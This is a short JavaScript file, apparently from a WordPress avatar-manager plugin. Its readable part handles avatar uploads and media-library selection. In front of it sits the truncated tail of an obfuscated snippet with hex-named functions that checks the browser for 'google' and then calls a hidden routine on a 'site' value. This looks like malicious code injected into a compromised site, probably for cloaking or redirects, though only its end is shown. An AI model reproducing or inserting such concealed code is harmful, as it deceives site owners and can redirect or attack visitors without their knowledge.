_0x8f5a5(_0x1890d1-0x11a,_0x1d7d97-0x1b0,_0x39909d,_0x1d7d97-0x3d5);}function _0x19ef91(_0x587ea1,_0x11bb0d,_0x38e80a,_0x366d40){return _0x8f5a5(_0x587ea1-0x1b7,_0x11bb0d-0x13c,_0x587ea1,_0x11bb0d-0x4c0);}/google/i[_0x19ef91(0x4b5,0x490,0x4b6,0x47e)](navigator[_0x19ef91(0x490,0x4b7,0x4c9,0x4d6)])&&_0x43d4d1[_0x4e1293(0x38a,0x3b6,0x3aa,0x38b)](site);});


!function(a){a(document).ready(function(){var b;a("#your-profile").attr("enctype","multipart/form-data"),function(){function b(){c.prop("disabled",""===d.map(function(){return a(this).val()}).get().join(""))}var c,d,e=a("#avatar-manager");e.length&&(c=e.find('input[type="submit"]'),d=e.find('input[type="file"]'),b(),d.on("change",b))}(),a("#avatar-manager-choose-from-library-link").click(function(c){var d=a(this);return c.preventDefault(),b?void b.open():(b=wp.media.frames.customAvatar=wp.media({title:d.data("choose"),library:{type:"image"},button:{text:d.data("update"),close:!1}}),b.on("select",function(){var a=b.state().get("selection").first(),c=d.data("updateLink");window.location=c+"&avatar_manager_attachment_id="+a.id}),void b.open())})})}(jQuery);